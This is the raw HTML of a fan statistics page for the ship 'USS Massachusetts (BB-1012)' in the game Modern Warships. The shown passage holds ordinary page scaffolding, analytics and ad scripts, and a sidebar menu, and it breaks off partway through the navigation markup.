

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l
body_size: 64422
content:
<!DOCTYPE html>
<html lang="en" class="no-js" >
<head>
    <title>USS Massachusetts (BB-1012) – MW Stats</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="twitter:card" content="summary_large_image">
<meta name="description" content="Concept of a large multi-mission future stealth battleship. Hull and superstructure were designed to have a reduced radar cross-section. This epic...">
<link rel="alternate" hreflang="en" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l">
<link rel="alternate" hreflang="zh-Hans" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans">
<link rel="alternate" hreflang="zh-Hant" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant">
<link rel="alternate" hreflang="id" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id">
<link rel="alternate" hreflang="ru" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru">
<link rel="alternate" hreflang="ko" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko">
<link rel="alternate" hreflang="ja" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja">
<meta name="robots" content="max-snippet:-1,max-video-preview:-1,max-image-preview:large">
<link rel="canonical" href="https://mwstats.info/ships/uss-massachusetts-bb-1012-7eh3im5l">
<meta property="og:type" content="website">
<meta property="og:site_name" content="MW Stats">
<meta property="og:title" content="USS Massachusetts (BB-1012)">
<meta property="og:image" content="https://mwstats.info/images/ship-composite/Massachusetts.jpeg?v=ebaa8971">
<meta property="og:description" content="Concept of a large multi-mission future stealth battleship. Hull and superstructure were designed to have a reduced radar cross-section. This epic...">
    <meta name="theme-color" content="#13191C">
    <link rel="stylesheet" href="https://mwstats.info/css/app.css?id=3bb38e3ddca76d82efc9fc6fa9cc5353">
    <script>
        document.documentElement.className =
            document.documentElement.className.replace("no-js","js");
    </script>
    <style>
        .no-js img.lazyload {
            display: none;
        }
    </style>
    <script>
        var buildTimestamp = '2025-12-04T10:30:21+0000';
        var algoliaAppId = 'CU46WT0Y7B';
        var algoliaApiKey = '50eab826dad29c6b9fbb54dbd7584ae1';
        var mws_region = 'US';
    </script>

    <script type="text/javascript">
        var mws_market_tier;

        
        mws_market_tier = "1";
        
    </script>

    <script src="https://mwstats.info/js/lazyload.js?id=f1f1794c22fa25b18da38c96c3fb50f5" async></script>
    <script src="https://api.mwtstats.info/wp-content/plugins/the-moneytizer/prebid.js" defer></script>
    <script src="https://mwstats.info/js/app.js?id=bd27827c3a67bedceab655deec6db1bd" defer></script>
    <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/service-worker.js');
        }
    </script>

                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8457395378296827"
                    crossorigin="anonymous"></script>
    
    <link rel="apple-touch-icon" sizes="180x180" href="https://mwstats.info/apple-touch-icon.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="64x64" href="https://mwstats.info/favicon-64x64.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="48x48" href="https://mwstats.info/favicon-48x48.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="32x32" href="https://mwstats.info/favicon-32x32.png?v=gxut561mbxq0f1zwxn6ctlti">
    <link rel="icon" type="image/png" sizes="16x16" href="https://mwstats.info/favicon-16x16.png?v=gxut561mbxq0f1zwxn6ctlti">
        <link rel="manifest" href="https://mwstats.info/manifest.json">


    <meta name="yandex-verification" content="09bea01fcbe592f2" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="color-scheme" content="dark">
    <meta name="darkreader-lock" content="">
    <link rel="alternate" type="application/rss+xml" title="MW Stats" href="https://mwstats.info/content/feed/">

    <meta name="apple-mobile-web-app-capable" content="yes">

    <script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
    <script>
        window.ezstandalone = window.ezstandalone || {};
        ezstandalone.cmd = ezstandalone.cmd || [];

        ezstandalone.cmd.push(function() {
            ezstandalone.enableConsent();
        });

    </script>

    
        
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-QE25V6YTRL"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag(){dataLayer.push(arguments);}

            gtag('consent', 'default', {
              'analytics_storage': 'granted',
              'ad_storage': 'granted',
              'ad_user_data': 'granted',
              'ad_personalization': 'granted',
              'functionality_storage': 'granted',
              'wait_for_update': 500
            });

            gtag('consent', 'default', {
              'analytics_storage': 'denied',
              'ad_storage': 'denied',
              'ad_user_data': 'denied',
              'ad_personalization': 'denied',
              'functionality_storage': 'granted',
              'region': ["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"],
              'wait_for_update': 500
            });

            window.googlefc = window.googlefc || {};
            window.googlefc.ccpa = window.googlefc.ccpa || {}
            window.googlefc.callbackQueue = window.googlefc.callbackQueue || [];

            window.googlefc.callbackQueue.push({
              'CONSENT_API_READY':
              () => __tcfapi('addEventListener', 2.2, (data, success) => {
                // Purpose 1: Store and/or access information on a device
                // Purpose 3: Create profiles for personalised advertising
                // Purpose 4: Use profiles to select personalised advertising
                // Purpose 7: Measure advertising performance
                // Purpose 8: Measure content performance
                if (success && data && data.purpose && data.purpose.consents && data.purpose.consents[1] && data.purpose.consents[8]) {
                    gtag('consent', 'update', {'analytics_storage': 'granted'});
                }
                if (success && data && data.purpose && data.purpose.consents && data.purpose.consents[1] && data.purpose.consents[3] && data.purpose.consents[4] && data.purpose.consents[7] && data.purpose.consents[8]) {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted'
                    });
                }
              })
            });

            gtag('js', new Date());

            gtag('config', 'G-QE25V6YTRL', {
                'transport_type': 'beacon',
                'dimension1': 'ship',
                'mwstats_template': 'ship',
                'mwstats_language': 'en',
            });

            
        </script>
    
</head>
<body class="">

    <div class="app">
        <div class="sidebar-container">
            <div class="sidebar">
                <div class="js-vue"><sidebar-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;root&quot;:&quot;/&quot;,&quot;hide_language_menu&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;current_search_term&quot;:null,&quot;language_links&quot;:[],&quot;is_logged_in&quot;:false,&quot;dynamic_login_button&quot;:false,&quot;login_link&quot;:&quot;/user/login&quot;,&quot;account_link&quot;:&quot;/user/account&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Ships&quot;,&quot;url&quot;:&quot;/ships&quot;},{&quot;title&quot;:&quot;Modules&quot;,&quot;url&quot;:&quot;/modules&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Missile batteries&quot;,&quot;url&quot;:&quot;/modules/missile-battery&quot;},{&quot;title&quot;:&quot;Cannons&quot;,&quot;url&quot;:&quot;/modules/cannon&quot;},{&quot;title&quot;:&quot;Grenade launchers&quot;,&quot;url&quot;:&quot;/modules/grenade-launcher&quot;},{&quot;title&quot;:&quot;Torpedo launchers&quot;,&quot;url&quot;:&quot;/modules/torpedo&quot;},{&quot;title&quot;:&quot;Autocannons&quot;,&quot;url&quot;:&quot;/modules/autocannon&quot;},{&quot;title&quot;:&quot;Air defense&quot;,&quot;url&quot;:&quot;/modules/air-defence&quot;}]},{&quot;title&quot;:&quot;Aircraft&quot;,&quot;url&quot;:&quot;/aircraft&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Helicopter&quot;,&quot;url&quot;:&quot;/aircraft/helicopter&quot;},{&quot;title&quot;:&quot;Fighter&quot;,&quot;url&quot;:&quot;/aircraft/fighter&quot;},{&quot;title&quot;:&quot;Strike fighter&quot;,&quot;url&quot;:&quot;/aircraft/strike-fighter&quot;},{&quot;title&quot;:&quot;Drone&quot;,&quot;url&quot;:&quot;/aircraft/drone&quot;},{&quot;title&quot;:&quot;Bomber&quot;,&quot;url&quot;:&quot;/aircraft/bomber&quot;}]},{&quot;title&quot;:&quot;Unmanned Vessels&quot;,&quot;url&quot;:&quot;/uuvs&quot;},{&quot;title&quot;:&quot;Customization&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/uss-massachusetts-bb-1012-7eh3im5l?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Camouflages&quot;,&quot;url&quot;:&quot;/camos&quot;},{&quot;title&quot;:&quot;Skins&quot;,&quot;url&quot;:&quot;/skins&quot;},{&quot;title&quot;:&quot;Flags&quot;,&quot;url&quot;:&quot;/flags&quot;},{&quot;title&quot;:&quot;Titles&quot;,&quot;url&quot;:&quot;/titles&quot;},{&quot;title&quot;:&quot;Avatars&quot;,&quot;url&quot;:&quot;/avatars&quot;}]},{&quot;title&quot;:&quot;Maps&quot;,&quot;url&quot;:&quot;/maps&quot;},{&quot;title&quot;:&quot;Battle Pass&quot;,&quot;url&quot;:&quot;/battlepass&quot;},{&quot;title&quot;:&quot;Events&quot;,&quot;url&quot;:&quot;/events&quot;},{&quot;title&quot;:&quot;Articles&quot;,&quot;url&quot;:&quot;/content/articles/&quot;},{&quot;title&quot;:&quot;Leveling&quot;,&quot;url&quot;:&quot;/levels&quot;},{&quot;title&quot;:&quot;About MW Stats&quot;,&quot;url&quot;:&quot;/about&quot;},{&quot;title&quot;:&quot;Settings&quot;,&quot;url&quot;:&quot;/settings&quot;}],&quot;current_item&quot;:&quot;ships&quot;}"><div><!--[--><div class="menu__slide"><div class="menu__slide-inner"><a href="/" class="sidebar-logo"><div class="sidebar-logo__icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" fill="#dc2626" rx="2"></rect><path fill="#000" stroke="#000" stroke-linejoin="round" d="m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"></path><path fill="#FFF" d="m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"></path></g></svg></div><div class="sidebar-logo__text">MW Stats</div></a><form class="sidebar-search" action="/search"><input type="text" name="q" placeholder="Search" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"><!----><button type="submit" class="sidebar-search__button"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M12.5,11 L11.71,11 L11.43,10.73 C12.41,9.59 13,8.11 13,6.5 C13,2.91 10.09,0 6.5,0 C2.91,0 0,2.91 0,6.5 C0,10.09 2.91,13 6.5,13 C8.11,13 9.59,12.41 10.73,11.43 L11,11.71 L11,12.5 L16,17.49 L17.49,16 L12.5,11 Z M6.5,11 C4.01,11 2,8.99 2,6.5 C2,4.01 4.01,2 6.5,2 C8.99,2 11,4.01 11,6.5 C11,8.99 8.99,11 6.5,11 Z"></path></svg></button></form><!--[--><div><button class="sidebar-item"><span class="sidebar-item__language-icon"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"></path></svg></span><span class="sidebar-item__text">EN</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><div><!----></div><!--]--><div><a href="/user/login" class="sidebar-item"><span class="sidebar-item__language-icon"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="white" fill-rule="nonzero" d="M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"></path></svg></span><span class="sidebar-item__text">Login / Register</span></a></div><!----><!----><!--[--><div><!----><!----><!----></div><div><a href="/ships" class="sidebar-item--active sidebar-item"><span class="sidebar-item__text">Ships</span><!----></a><!----><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Modules</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Aircraft</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><a href="/uuvs" class="sidebar-item"><span class="sidebar-item__text">Unmanned Vessels</span><!----></a><!----><!----></div><div><!----><button class="sidebar-item"><span class="sidebar-item__text">Customization</span><span class="sidebar-item__arrow-icon"><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z" fill="#000" fill-rule="nonzero"></path></svg></span></button><!----></div><div><a href="/maps" class="sidebar-item"><span class="sidebar-item__text">Maps</span><!----></a><!----><!----></div><div><a href="/battlepass" class="sidebar-item"><span class="sidebar-item__text">Battle Pass</span><!----></a><!----><!----></div><div><a href="/events" class="sidebar-item"><span class="sidebar-item__text">Events</span><!----></a><!----><!----></div><div><a href="/content/articles/" 